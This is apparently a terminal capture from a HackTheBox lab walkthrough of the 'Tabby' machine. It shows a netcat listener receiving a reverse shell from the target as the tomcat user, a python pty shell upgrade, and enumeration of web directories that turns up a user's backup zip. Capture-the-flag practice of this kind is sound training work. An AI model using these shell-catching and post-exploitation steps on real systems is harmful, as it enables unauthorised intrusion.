 kali@kali:~/Desktop/HackTheBox/Boxes/Tabby$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.113] from (UNKNOWN) [10.10.10.194] 50416
python3 -c "import pty; pty.spawn('/bin/bash')"
tomcat@tabby:/var/lib/tomcat9$ cd /var/www/html
cd /var/www/html
tomcat@tabby:/var/www/html$ ls -la
ls -la
total 48
drwxr-xr-x 4 root root  4096 Jun 17 16:24 .
drwxr-xr-x 3 root root  4096 May 21 10:31 ..
drwxr-xr-x 6 root root  4096 Mar 31  2016 assets
-rw-r--r-- 1 root root   766 Jan 13  2016 favicon.ico
drwxr-xr-x 4 ash  ash   4096 Jun 17 21:59 files
-rw-r--r-- 1 root root 14175 Jun 17 16:24 index.php
-rw-r--r-- 1 root root  2894 May 21 11:42 logo.png
-rw-r--r-- 1 root root   123 Jun 16 11:19 news.php
-rw-r--r-- 1 root root  1574 Mar 10  2016 Readme.txt
tomcat@tabby:/var/www/html$ cd files
cd files/
tomcat@tabby:/var/www/html/files$ ls -la
ls -la
total 36
drwxr-xr-x 4 ash  ash  4096 Jun 17 21:59 .
drwxr-xr-x 4 root root 4096 Jun 17 16:24 ..
-rw-r--r-- 1 ash  ash  8716 Jun 16 13:42 16162020_backup.zip
drwxr-xr-x 2 root root 4096 Jun 16 20:13 archive
drwxr-xr-x 2 root root 4096 Jun 16 20:13 revoked_certs
-rw-r--r-- 1 root root 6507 Jun 16 11:25 statement
tomcat@tabby:/var/www/html/files$